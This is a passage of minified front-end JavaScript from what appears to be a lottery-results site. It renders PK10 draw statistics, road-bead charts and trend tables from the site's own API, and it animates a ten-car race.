b="<span>"+i+"（"+s.result.data[e].totals[1]+"）</span><span>"+n+"（"+s.result.data[e].totals[0]+"）</span></div><div class='right'><span class='weizi'>"+m+"</span><span class='mosh'>"+o+"</span><span class='zxi'>最新    &darr;</span></div>";$(".luzufx .lz_content").append(c+b+h+"</td></tr></tbody></table></div></div>")}$(".tablebox>td>p:contains('大')").css("color","red"),$(".tablebox>td>p:contains('双')").css("color","red"),$(".tablebox>td>p:contains('龙')").css("color","red"),showlz_listitem(),animate_lz()}},dsdxlsObj:{dsdxlsData:function(){$.ajax({url:config.publicUrl+"pks/queryHistoryDataForDsdx.do",type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.dsdxlsObj.dsdxliHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},dsdxliHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data,e="";$("#tableBox tbody").empty(),$(a).each(function(t){for(var s=$(this)[0],a="",l="<td >"+s.date+"</td>",i=0;i<10;i++){var n="tr"+i;n="<tr style='height:38px'>"+l+("<td >"+s.list[i].bigCount+"</td><td >"+s.list[i].smallCount+"</td><td >"+s.list[i].singleCount+"</td><td >"+s.list[i].doubleCount+"</td>")+"</tr>",$("#tbody"+i).append(n)}for(var o=0;o<4;o++){a="getiTd"+o;for(i=0;i<s.list.length;i++)a+="<td>"+(0==o?s.list[i].singleCount:1==o?s.list[i].doubleCount:2==o?s.list[i].bigCount:s.list[i].smallCount)+"</td>";e="<tr style='height:38px'>"+l+a+"</tr>",$("#gtbody"+o).append(e)}})}},longhutjObj:{longhutjData:function(){$.ajax({url:config.publicUrl+"pks/queryHistoryDataForDt.do",type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.longhutjObj.cltjHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},cltjHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data;$(a).each(function(t){var s="<tr>"+("<td>"+$(this)[0].date+"</td>")+("<td height='33'>"+$(this)[0].firstDragon+"</td>")+("<td>"+$(this)[0].firstTiger+"</td>")+("<td>"+$(this)[0].secondDragon+"</td>")+("<td>"+$(this)[0].secondTiger+"</td>")+("<td>"+$(this)[0].thirdDragon+"</td>")+("<td>"+$(this)[0].thirdTiger+"</td>")+("<td>"+$(this)[0].fourthDragon+"</td>")+("<td>"+$(this)[0].fourthTiger+"</td>")+("<td>"+$(this)[0].fifthDragon+"</td>")+("<td>"+$(this)[0].fifthTiger+"</td>")+"</tr>";$("#longhutjBox").find("tbody").append(s)})}},gyhlmlsObj:{gyhlmlsData:function(){$.ajax({url:config.publicUrl+"pks/queryHistoryDataForGyh.do",type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.gyhlmlsObj.gyhlmlsHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},gyhlmlsHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data;$(a).each(function(){var t="<tr height='40'>"+("<td>"+this.date+"</td>")+("<td>"+this.gyhBig+"</td>")+("<td>"+this.gyhSmall+"</td>")+("<td>"+this.gyhSingle+"</td>")+("<td>"+this.gyhDouble+"</td>")+"</tr>";$("#gyhlmlsBox").find("tbody").append(t)})}},lhlz:{lhlzsData:function(t){""==(t=void 0==t?"":t)&&$("#today").addClass("todayAct hmqhlxdayAct").siblings().removeClass("todayAct hmqhlxdayAct"),$.ajax({url:config.publicUrl+"pks/queryComprehensiveRoadBead.do?date="+t,type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.lhlz.lhlzHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},lhlzHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data;$("#lhlzlist").find(".lhlzItems").empty(),$(a).each(function(t){this.rank<=5&&3==this.state&&(pk10FunObj.lhlz.forRank(this.rank,this),14==t&&animate_lz_hmqh())})},forRank:function(t,s){var a=s.totals[0],e=s.totals[1],l=s.roadBeads,i=pk10FunObj.lhlz.typeOf_lhlz(s.rank,"rank"),n="",o="";n="<div id='t"+(t-1)+"' class='tablelist "+(1*t>2?"displaynone":"displayblock")+"'><div class='itemHead'><div class='l_jrlj'>今日累计：<span class='lspan'>龙（<i class='longNum'>"+a+"</i>）</span><span class='rspan'>虎（<i class='huNum'>"+e+"</i>）</span></div><div class='r_new'><span>"+i+"</span><span>龙虎</span><span>最新 &darr;</span></div></div>"+""+"<div class='itemBody'><div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'>"+"</tr></tbody></table></div></div></div>",$("#lhlzlist").find(".lhlzItems").append(n),$(l.reverse()).each(function(s){if(!(s>=200)){var a="",e="",i=1==this?"龙":"虎";s>0?l[s]!=l[s-1]?(a="<td><p>"+i+"</p></td>",$("#t"+(t-1)+" .tablebox").append(a)):(e="<p>"+i+"</p>",$("#t"+(t-1)+" .tablebox").find("td:last-child").append(e)):(o="<td><p>"+i+"</p></td>",$("#t"+(t-1)+" .tablebox").append(o))}}),checklhlzMinci()},typeOf_lhlz:function(t,s){if("rank"==s)switch(1*t){case 1:return"冠军";case 2:return"亚军";case 3:return"第三名";case 4:return"第四名";case 5:return"第五名"}else if("code"==s)switch(1*t){case 1:return"号码1";case 2:return"号码2";case 3:return"号码3";case 4:return"号码4";case 5:return"号码5";case 6:return"号码6";case 7:return"号码7";case 8:return"号码8";case 9:return"号码9";case 10:return"号码10"}}},gyhlz:{init:function(){this.getlist("")},getlist:function(t){""==t&&$(".today_lz").addClass("checkspan").siblings().removeClass("checkspan"),$.ajax({url:config.publicUrl+"pks/queryComprehensiveRoadBead.do",type:"GET",data:{lotCode:lotCode,date:t},success:function(t){pk10FunObj.gyhlz.addlzTable(t)},error:function(t){config.ifdebug&&console.log("data error")}})},addlzTable:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));s.result.data;$(".guyahelz .lz_content").html("");for(var a="",e=0;e<s.result.data.length;e++){var l=s.result.data[e].state;if(1==l){var i="双",n="单",o="单双";a="dansuShow"}else if(2==l){var i="小",n="大",o="大小";a="daxiaoShow"}if(11==s.result.data[e].rank){var d="<div class='lz_title "+a+" ball_"+l+"'><div class='left'><span>今年累计:</span>",c="<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";s.result.data[e].roadBeads=s.result.data[e].roadBeads.reverse();for(var h=0,r=0,u=0,p=0;h<s.result.data[e].roadBeads.length&&!(h>=200);h++){var f=s.result.data[e].roadBeads[h];0==f?(f=i,r+=1):1==f?(f=n,u+=1):2==f&&(f=text3,p+=1),0==h&&(c+="<p>"+f+"</p>"),h>0&s.result.data[e].roadBeads[h-1]==s.result.data[e].roadBeads[h]?c+="<p>"+f+"</p>":h>0&s.result.data[e].roadBeads[h-1]!=s.result.data[e].roadBeads[h]&&(c+="</td><td><p>"+f+"</p>")}var g="<span>"+i+"（"+s.result.data[e].totals[1]+"）</span><span>"+n+"（"+s.result.data[e].totals[0]+"）</span></div><div class='right'><span class='weizi'>冠亚和</span><span class='mosh'>"+o+"</span><span class='zxi'>最新    &darr;</span></div>";$(".guyahelz .lz_content").append(d+g+c+"</td></tr></tbody></table></div></div>")}}$(".tablebox>td>p:contains('大')").css("color","red"),$(".tablebox>td>p:contains('双')").css("color","red"),$(".tablebox>td>p:contains('龙')").css("color","red"),animate_lz()}},lerefx:{init:function(){this.getdata()},getdata:function(){$.ajax({url:config.publicUrl+"pks/queryDrawCodeHeatState.do",type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.lerefx.createHtml(t)},error:function(t){config.ifdebug&&console.log("todayData data error")}})},createHtml:function(t){var s=null;if("object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s)),0==s.errorCode){var a="",e=s.result.data,l="";console.log(e);for(var i=0;i<e.length;i++){0==i?l="冠军":1==i?l="亚军":2==i?l="第三名":3==i?l="第四名":4==i?l="第五名":5==i?l="第六名":6==i?l="第七名":7==i?l="第八名":8==i?l="第九名":9==i&&(l="第十名"),a+="<div class='item_lere"+(i+1)+" item_'><span class='item_title'>"+l+"</span><ul class='num_item'>",a+="<li class='li_first'>热号</li>";for(var n="<ul class='zongkai_item'><li class='li_first'>温号</li>",o="<ul class='weikai_item'><li class='li_first'>冷号</li>",d="",c=e[i].list[0].list,h=e[i].list[1].list,r=e[i].list[2].list,u=0;u<c.length;u++)d+="<li class='hotnum'>"+c[u].drawCode+"<i>"+c[u].count+"</i></li>";for(var p=0;p<h.length;p++)n+="<li class='hotnum'>"+h[p].drawCode+"</li>";for(var f=0;f<r.length;f++)o+="<li class='hotnum'>"+r[f].drawCode+"</li>";a+=d+"</ul>"+n+"</ul>"+o+"</ul></div>"}}$(".lenrefx .showconten").html(a)}},hmqhlz:{hmqhlzData:function(t){""==(t=void 0==t?"":t)&&$("#qhlztoday").addClass("todayAct hmqhlxdayAct").siblings().removeClass("todayAct hmqhlxdayAct"),$.ajax({url:config.publicUrl+"pks/queryFbRoadBead.do?date="+t,type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.hmqhlz.hmqhlzHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},hmqhlzHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data;$("#hmqhlzlist").find(".hmqhlzItems ").empty(),$(a).each(function(t){pk10FunObj.hmqhlz.forRank(this.code,this)})},forRank:function(t,s){var a=s.totals[0],e=s.totals[1],l=s.roadBeads,i=pk10FunObj.lhlz.typeOf_lhlz(s.code,"code"),n="",o="";n="<div id='hm"+t+"' class='tablelist "+(1*t>2?"displaynone":"displayblock")+"'><div class='itemHead'><div class='l_jrlj'>今日累计：<span class='lspan'>前（<i class='longNum'>"+a+"</i>）</span><span class='rspan'>后（<i class='huNum'>"+e+"</i>）</span></div><div class='r_new'><span>"+i+"</span><span>前后</span><span>最新 &darr;</span></div></div>"+""+"<div class='itemBody'><div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'>"+"</tr></tbody></table></div></div></div>",$("#hmqhlzlist").find(".hmqhlzItems").append(n),$(l.reverse()).each(function(s){if(!(s>=200)){var a="",e="",i=1==this?"前":"后";s>0?l[s]!=l[s-1]?(a="<td><p>"+i+"</p></td>",$("#hm"+t+" .tablebox").append(a)):(e="<p>"+i+"</p>",$("#hm"+t+" .tablebox").find("td:last-child").append(e)):(o="<td><p>"+i+"</p></td>",$("#hm"+t+" .tablebox").append(o))}}),checkhmqhlzHm(),10==t&&animate_lz_hmqh()}},wzzs:{init:function(){this.getlist("",30)},getlist:function(t,s){t=void 0==t?"":t,s=void 0==s?"":s,""!=t&&t!=getDateStr(0)||""!=s||($(".shjian").text("今天"),$("#periods_wzzs ul li:first").addClass("checked").siblings().removeClass("checked")),$.ajax({url:config.publicUrl+"pks/queryLocationTrend.do?date="+t+"&periods="+s,type:"GET",data:{lotCode:lotCode},success:function(t){weizizsdata=t;var s=$(".weai").attr("data-text"),a=void 0==s?0:s;pk10FunObj.wzzs.createHtmlList(t,a)},error:function(t){setTimeout(function(){loadotherData()},1e3),config.ifdebug&&console.log("data error")}})},createHtmlList:function(t,s){"object"!=typeof t?data=JSON.parse(t):(data=JSON.stringify(t),data=JSON.parse(data));var a=data.result.data[s];listettablearr(a.bodyList),$(".wezizs #chartLinediv").html("");var e="",l="",i="",n="";e+=" <table  class='table_hamafb displaynone' id='trend_table2'>",e+="<thead><tr><th>期号</th><th>号码</th><th>1</th><th>2</th>",e+="<th>3</th><th>4</th><th>5</th>",e+="<th>6</th><th>7</th><th>8</th><th>9</th><th>10</th></tr></thead><tbody><tr>",l+="<table class='table_sttz displaynone'>",l+="<thead><tr><th>期数</th><th>号码</th><th colspan='2'>奇偶</th>",l+="<th colspan='2'>大小</th><th colspan='2'>质合</th></tr></thead><tbody><tr>",i+="<table class='table_lu012 displaynone'><thead><tr><th>期号</th><th class='short'>号码</th><th>0</th><th>1</th><th>2</th></tr></thead><tbody><tr>",n+="<table class='table_spj displaynone'><thead><tr><th>期号</th><th class='short'>号码</th><th>升</th><th>平</th><th>降</th></tr></thead><tbody><tr>",$(a.bodyList).each(function(t){var a=this.drawCode,o=this.array.slice(0,10),d=this.array.slice(10,16),c=this.array.slice(16,19),h=this.array.slice(19);if(10035==lotCode)r=config.showrows;else var r=200;if(t<r){e+=" <td>"+this.preIssue+"</td><td class='tabred'><span>"+a[s]+"</span></td>";for(var u=0;u<o.length;u++)1*o[u]>0?e+="<td class='hot'><span name='hotSpan'>"+o[u]+"</span></td>":e+="<td><span>"+Math.abs(o[u])+"</span></td>";e+="</tr>"}l+="<td>"+this.preIssue+"</td> <td class='tabred'><span>"+a[s]+"</span></td>",$(d).each(function(t){var s="";s=1*this>0?0==t?"<td class='numeven'><span>奇</span></td>":1==t?"<td class='numodd'><span>偶</span></td>":2==t?"<td class='numeven'><span>大</span></td>":3==t?"<td class='numodd'><span>小</span></td>":4==t?"<td class='numeven'><span>质</span></td>":5==t?"<td class='numodd'><span>合</span></td>":Math.abs(this):"<td><span>"+Math.abs(this)+"</span></td>",l+=s}),l+="</tr>",i+="<td>"+this.preIssue+"</td> <td class='tabred'><span>"+a[s]+"</span></td>",$(c).each(function(t){var s="";s=1*this>0?0==t?"<td class='numeven'><span>0</span></td>":1==t?"<td class='numodd'><span>1</span></td>":2==t?"<td class='numeven'><span>2</span></td>":Math.abs(this):"<td><span>"+Math.abs(this)+"</span></td>",i+=s}),i+="</tr>",n+="<td>"+this.preIssue+"</td> <td class='tabred'><span>"+a[s]+"</span></td>",$(h).each(function(t){var s="";s=1*this>0?0==t?"<td class='numeven'><span>升</span></td>":1==t?"<td class='numodd'><span>平</span></td>":2==t?"<td class='numeven'><span>降</span></td>":Math.abs(this):"<td><span>"+Math.abs(this)+"</span></td>",n+=s}),n+="</tr>"});var o=a.title.appearCount.slice(0,10),d=a.title.averageMissingValues.slice(0,10),c=a.title.currentMissingValues.slice(0,10),h=a.title.maxAppearValues.slice(0,10),r=a.title.maxMissingValues.slice(0,10),u=a.title.appearCount.slice(10,16),p=a.title.averageMissingValues.slice(10,16),f=a.title.currentMissingValues.slice(10,16),g=a.title.maxAppearValues.slice(10,16),m=a.title.maxMissingValues.slice(10,16),b=a.title.appearCount.slice(16,19),y=a.title.averageMissingValues.slice(16,19),v=a.title.currentMissingValues.slice(16,19),C=a.title.maxAppearValues.slice(16,19),z=a.title.maxMissingValues.slice(16,19),k=a.title.appearCount.slice(19),_=a.title.averageMissingValues.slice(19),x=a.title.currentMissingValues.slice(19),w=a.title.maxAppearValues.slice(19),j=a.title.maxMissingValues.slice(19);e+="</tr>";var O="<tr class='clospan'><td colspan='2'>数据统计</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td></tr>";l+="</tr><tr class='clospan'><td colspan='2'>数据统计</td><td colspan='2'>奇偶</td><td colspan='2'>大小</td><td colspan='2'>质和</td></tr>",i+="<tr class='clospan'><td colspan='2'>数据统计</td><td>0</td><td>1</td><td>2</td></tr>",n+="<tr class='clospan'><td colspan='2'>数据统计</td><td>升</td><td>平</td><td>降</td></tr>",O+="<tr><td colspan='2'>总次数</td>";for(var S="<tr><td colspan='2'>平均遗漏</td>",D="<tr><td colspan='2'>当前遗漏</td>",q="<tr><td colspan='2'>最大连出</td>",B="<tr><td colspan='2'>最大遗漏</td>",H="<tr><td colspan='2'>总次数</td>",T="<tr><td colspan='2'>平均遗漏</td>",M="<tr><td colspan='2'>当前遗漏</td>",F="<tr><td colspan='2'>最大连出</td>",A="<tr><td colspan='2'>最大遗漏</td>",N="<tr><td colspan='2'>总次数</td>",L="<tr><td colspan='2'>平均遗漏</td>",J="<tr><td colspan='2'>当前遗漏</td>",I="<tr><td colspan='2'>最大连出</td>",E="<tr><td colspan='2'>最大遗漏</td>",G="<tr><td colspan='2'>总次数</td>",V="<tr><td colspan='2'>平均遗漏</td>",P="<tr><td colspan='2'>当前遗漏</td>",U="<tr><td colspan='2'>最大连出</td>",R="<tr><td colspan='2'>最大遗漏</td>",W=0;W<o.length;W++)O+=" <td>"+Math.abs(o[W])+"</td>",S+=" <td>"+Math.abs(d[W])+"</td>",D+=" <td>"+Math.abs(c[W])+"</td>",q+=" <td>"+Math.abs(h[W])+"</td>",B+=" <td>"+Math.abs(r[W])+"</td>";for(var Y=0;Y<u.length;Y++)H+=" <td>"+Math.abs(u[Y])+"</td>",T+=" <td>"+Math.abs(p[Y])+"</td>",M+=" <td>"+Math.abs(f[Y])+"</td>",F+=" <td>"+Math.abs(g[Y])+"</td>",A+=" <td>"+Math.abs(m[Y])+"</td>";for(var Q=0;Q<b.length;Q++)N+=" <td>"+Math.abs(b[Q])+"</td>",L+=" <td>"+Math.abs(y[Q])+"</td>",J+=" <td>"+Math.abs(v[Q])+"</td>",I+=" <td>"+Math.abs(C[Q])+"</td>",E+=" <td>"+Math.abs(z[Q])+"</td>";for(var K=0;K<k.length;K++)G+=" <td>"+Math.abs(k[K])+"</td>",V+=" <td>"+Math.abs(_[K])+"</td>",P+=" <td>"+Math.abs(x[K])+"</td>",U+=" <td>"+Math.abs(w[K])+"</td>",R+=" <td>"+Math.abs(j[K])+"</td>";var Z="</tr>";e+=(wzzstablefooter=O+Z+S+Z+D+Z+q+Z+B+Z)+"</tbody></table>",l+=H+Z+T+Z+M+Z+F+Z+A+Z+"</tbody></table>",i+=N+Z+L+Z+J+Z+I+Z+E+Z+"</tbody></table>",n+=G+Z+V+Z+P+Z+U+Z+R+Z+"</tbody></table>",$(".wezizs #chartLinediv").html(e+l+i+n);var X=$(".wezizs .Pattern .checkspan").attr("class").replace(" ","").replace("checkspan","");$(".table_"+X).show().siblings().hide(),orshowConten()}},hmgltj:{gltjData:function(t,s,a){s=void 0==(s=$("#gltjhmNum .hmglNumAct").text())?"1":s,t=void 0==t?config.periods:t,a=void 0==a?"":a,$.ajax({url:config.publicUrl+"pks/queryNumberLawOfStatistics.do?periods="+t+"&code="+s+"&date="+a,type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.hmgltj.gltjHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},gltjHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data;pk10FunObj.hmgltj.listdata(a)},listdata:function(t){$("#tbSqur").empty(),$("#sjdsdxList").empty(),$(".sjhmfbList").find("table").empty();for(var s=t.diagramList,a="",e=[],l=0;l<s.length;l++)e[l]=s[l];var i=(e=e.sort(function(t,s){return s-t}))[0];i=i<10?10:10*Math.ceil(i/10),$(s).each(function(t,s){var e="",l=t+1<10?"0"+(t+1):t+1;e=s/i*100,0==s&&(s=""),e>=92&&(e=92),a+='<li><i class="codenum">'+l+'</i><span class="gayPip" style="width:'+e+'%"><i class="kainum">'+s+"</i></span></li>"});var n="",o="";$(t.tableList).each(function(t,s){var a=this.preDrawCode,e="",l="",i="",d=this.displayCode,c=typeOf(this.changeState,"spj"),h="1"==this.singleState?"单":"双",r="1"==this.bigState?"大":"小",u=this.preIssue+"";u=u.substr(u.length-4,4),e="双"==h?"color:#ff2600":"color:#999",l="大"==r?"color:#ff2600":"color:#999",i="升"==c?"color:#ff2600":"color:#999",n+="<ul><li><span>"+u+"</span>"+this.preDrawTime+"</li><li>"+d+'</li><li style="'+i+'">'+c+'</li><li style="'+e+'">'+h+'</li><li style="'+l+'">'+r+"</li></ul>";var p="",f=$(".hmglNumAct").text(),g="";$(a).each(function(t){g=this==f?"circle"+this:"defalut_circle circle"+this,this==d?(qiubg="lineBall"+this,p+='<td class="hot"><span name="hotSpan" class="'+g+" "+qiubg+'">'+this+"</span></td>"):(qiubg="",p+='<td><span class="'+g+" "+qiubg+'">'+this+"</span></td>")}),o+='<tr><td style="width:38%"><span>'+u+"</span>"+this.preDrawTime+"</td>"+p+"</tr>"}),$("#tbSqur").append(a),$("#sjdsdxList").append(n),$(".sjhmfbList").find("table").append(o),$("canvas").remove(),setTimeout(function(){chartOfBaseTrend.haomagltj("trend_table2_hmgltj")},500)}},gyhzs:{listData:function(t,s){t=void 0==t?"":t,s=void 0==s?"":s,""!=t&&t!=getDateStr(0)||""!=s||($("#gyhtodayBtn span").text("今天"),$("#gyhshowBox ul li:first").addClass("gyhtimesAtc").siblings().removeClass("gyhtimesAtc")),$.ajax({url:config.publicUrl+"pks/queryGysumTrend.do?date="+t+"&periods="+s,type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.gyhzs.gyhHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},gyhHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data;pk10FunObj.gyhzs.forRank_gyh(a)},forRank_gyh:function(t){$(".gyhdateBox tbody").empty(),listettablearr(t.list),$(t.list).each(function(t){if(10035==lotCode)s=config.showrows;else var s=200;if(!(t>s)){var a="<td>"+this.preIssue+"</td>",e="",l=this.gySum;$(this.missing).each(function(t){var s="",a="",i=l;1*this>0?(s="title='0' class='hot_gyh'",a="style='background:"+color[1]+"'"):(i=Math.abs(this),s="class='yilou'"),t>16||(e+="<td "+s+"><span "+a+">"+i+"</span></td>")});var i="<tr class='yiloutr'>"+a+e+"</tr>";$(".gyhdateBox tbody").append(i)}});var s="<td>出现总数</td>",a="<td>平均遗漏</td>",e="<td>最大连出</td>",l="<td>最大遗漏</td>";$(t.title).each(function(){$(this.appearCount).each(function(){s+="<td>"+Math.abs(this)+"</td>"}),$(this.averageMissingValues).each(function(){a+="<td>"+Math.abs(this)+"</td>"}),$(this.maxAppearValues).each(function(){e+="<td>"+Math.abs(this)+"</td>"}),$(this.maxMissingValues).each(function(){l+="<td>"+Math.abs(this)+"</td>"})}),gyhzsfooter="<tr><th>数据统计</th><th>3</th><th>4</th><th>5</th><th>6</th><th>7</th><th>8</th><th>9</th><th>10</th><th>11</th><th>12</th><th>13</th><th>14</th><th>15</th><th>16</th><th>17</th><th>18</th><th>19</th></tr><tr class='clospan_gyh'>"+s+"</tr><tr class='clospan_gyh'>"+a+"</tr><tr class='clospan_gyh'>"+e+"</tr><tr class='clospan_gyh'>"+l+"</tr>",$(".gyhdateBox tbody").append(gyhzsfooter),orshowConten_gyh()}},dsdxlz:{dsdxlzsData:function(t){""==(t=void 0==t?"":t)&&$("#today_dsdxlz").addClass("todayAct_dsdxlz").siblings().removeClass("todayAct_dsdxlz"),$.ajax({url:config.publicUrl+"pks/queryComprehensiveRoadBead.do?date="+t,type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.dsdxlz.addlzTable_dsdxlz(t)},error:function(t){config.ifdebug&&console.log("data error")}})},addlzTable_dsdxlz:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));s.result.data;$(".dsdxlz .dsdxlz_content").html("");for(var a="",e=0;e<s.result.data.length;e++){var l=s.result.data[e].state;if(1==l){var i="双",n="单",o="单双";a="dansuShow"}else if(2==l){var i="小",n="大",o="大小";a="daxiaoShow"}else if(3==l){var i="虎",n="龙",o="龙虎";a="longhuShow displaynone"}else if(11==l){var i="双",n="单",o="单双";a="ganyudanxShow"}else if(12==l){var i="小",n="大",o="大小";a="guanyudaxiaoshow"}var d=s.result.data[e].rank;11==d&&1==l?a="ganyudanxShow":11==d&&2==l&&(a="guanyudaxiaoshow");var c="<div class='lz_title "+a+" t"+(d-1)+"'><div class='left'><span>今年累计:</span>",h="<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";s.result.data[e].roadBeads=s.result.data[e].roadBeads.reverse();for(var r=0,u=0,p=0,f=0;r<s.result.data[e].roadBeads.length&&!(r>=200);r++){var g=s.result.data[e].roadBeads[r];0==g?(g=i,u+=1):1==g?(g=n,p+=1):2==g&&(g=text3,f+=1),0==r&&(h+="<p>"+g+"</p>"),r>0&s.result.data[e].roadBeads[r-1]==s.result.data[e].roadBeads[r]?h+="<p>"+g+"</p>":r>0&s.result.data[e].roadBeads[r-1]!=s.result.data[e].roadBeads[r]&&(h+="</td><td><p>"+g+"</p>")}var m="";1==d?m="冠军":2==d?m="亚军":3==d?m="第三名":4==d?m="第四名":5==d?m="第五名":6==d?m="第六名":7==d?m="第七名":8==d?m="第八名":9==d?m="第九名":10==d?m="第十名":11==d&&(m="冠亚和");var b="<span>"+i+"（"+s.result.data[e].totals[1]+"）</span><span>"+n+"（"+s.result.data[e].totals[0]+"）</span></div><div class='right'><span class='weizi'>"+m+"</span><span class='mosh'>"+o+"</span><span class='zxi'>最新    &darr;</span></div>";$(".dsdxlz .dsdxlz_content").append(c+b+h+"</td></tr></tbody></table></div></div>")}$(".tablebox>td>p:contains('大')").css("color","red"),$(".tablebox>td>p:contains('双')").css("color","red"),$(".tablebox>td>p:contains('龙')").css("color","red"),$("#dsdxlzlist .dansuShow ").hide(),showSxend(),animate_lz_dsdxlz()},typeOf_dsdxlz:function(t,s){if("rank"==s)switch(1*t){case 1:return"冠军";case 2:return"亚军";case 3:return"第三名";case 4:return"第四名";case 5:return"第五名";case 6:return"第六名";case 7:return"第七名";case 8:return"第八名";case 9:return"第九名";case 10:return"第十名";case 11:return"冠亚和"}}}};

--- FILE ---
content_type: application/javascript
request_url: https://1688d6.com/webapp/js/lib/video/jisuft_video/js/main.js
body_size: 3188
content:
function activateflame(a,t){parseInt($("#car"+t).css("left"))>a?($(".car"+t+" .wind").css("display","block"),$(".car"+t+" .flame").css("display","block")):($(".car"+t+" .wind").css("display","none"),$(".car"+t+" .flame").css("display","none"))}function animate(){var a=Math.floor(40*Math.random()+30);a/=10;var t=Math.floor(40*Math.random()+30);t/=10;var e=Math.floor(40*Math.random()+30);e/=10;var n=Math.floor(40*Math.random()+30);n/=10;var o=Math.floor(40*Math.random()+30);o/=10;var r=Math.floor(40*Math.random()+30);r/=10;var l=Math.floor(40*Math.random()+30);l/=10;var i=Math.floor(40*Math.random()+30);i/=10;var s=Math.floor(40*Math.random()+30);s/=10;var c=Math.floor(40*Math.random()+30);c/=10;var d=Math.floor(10*Math.random()+1);d/=10;var f=Math.floor(10*Math.random()+1);f/=10;var p=Math.floor(10*Math.random()+1);p/=10;var m=Math.floor(10*Math.random()+1);m/=10;var u=Math.floor(10*Math.random()+1);u/=10;var y=Math.floor(10*Math.random()+1);y/=10;var h=Math.floor(10*Math.random()+1);h/=10;var v=Math.floor(10*Math.random()+1);v/=10;var g=Math.floor(10*Math.random()+1);g/=10;var w=Math.floor(10*Math.random()+1);w/=10;var M=Math.floor(1100*Math.random()+200);activateflame(M,"1"),M+="px";var $=Math.floor(1100*Math.random()+200);activateflame($,"2"),$+="px";var x=Math.floor(1100*Math.random()+200);activateflame(x,"3"),x+="px";var I=Math.floor(1100*Math.random()+200);activateflame(I,"4"),I+="px";var T=Math.floor(1100*Math.random()+200);activateflame(T,"5"),T+="px";var B=Math.floor(1100*Math.random()+200);activateflame(B,"6"),B+="px";var E=Math.floor(1100*Math.random()+200);activateflame(E,"7"),E+="px";var k=Math.floor(1100*Math.random()+200);activateflame(k,"8"),k+="px";var b=Math.floor(1100*Math.random()+200);activateflame(b,"9"),b+="px";var A=Math.floor(1100*Math.random()+200);activateflame(A,"10"),A+="px";var L=document.getElementById("car1"),_=document.getElementById("car2"),H=document.getElementById("car3"),N=document.getElementById("car4"),C=document.getElementById("car5"),S=document.getElementById("car6"),q=document.getElementById("car7"),G=document.getElementById("car8"),Y=document.getElementById("car9"),D=document.getElementById("car10");TweenMax.to(L,a,{left:M,delay:d}),TweenMax.to(_,t,{left:$,delay:f}),TweenMax.to(H,e,{left:x,delay:p}),TweenMax.to(N,n,{left:I,delay:m}),TweenMax.to(C,o,{left:T,delay:u}),TweenMax.to(S,r,{left:B,delay:y}),TweenMax.to(q,l,{left:E,delay:h}),TweenMax.to(G,i,{left:k,delay:v}),TweenMax.to(Y,s,{left:b,delay:g}),TweenMax.to(D,c,{left:A,delay:w})}function sortFloat(a,t){return a-t}function checkposition(){carposition=new Array,carsequence=new Array,my_array=new Array;for(n=0;n<10;n++){var a=n+1,t=parseInt($("#car"+a).css("left"));t=(t+=carpositionoffset[n])+"."+n,carposition[n]=parseFloat(t)}carposition.sort(sortFloat);for(n=0;n<10;n++){var e=carposition[n];e=String(e),my_array=e.split("."),void 0==my_array[1]?carsequence[n]="0":carsequence[n]=my_array[1]}for(var n=0;n<10;n++){var o="#pos"+(n+1),r=-64*carsequence[n];$(o).css("background-position","0px "+r+"px")}}function wheelon(){for(var a=1;a<11;a++)$(".wheel"+a+"a").css("display","block"),$(".wheel"+a+"b").css("display","block")}function wheeloff(){for(var a=1;a<11;a++)$(".wheel"+a+"a").css("display","none"),$(".wheel"+a+"b").css("display","none")}function wheeloff_2(){for(var a=1;a<11;a++)$(".wheel"+a+"b").css("display","none")}function 